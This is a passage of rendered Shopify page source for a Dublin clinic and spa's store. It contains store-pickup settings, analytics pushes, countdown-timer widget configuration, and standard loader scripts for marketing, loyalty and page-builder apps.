date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "";
    var productId = "";
    var productPrice = "";
    var productBrand = "";
    var productCollection = "";
    var productType = "";
    var productSku = "";
    var productVariantId = "";
    var productVariantTitle = "";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "collection",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="collection";
window.rfPageId??="164676036";
window.rfHandle??="collections/prestige-membership";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=02e998564e+8145 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
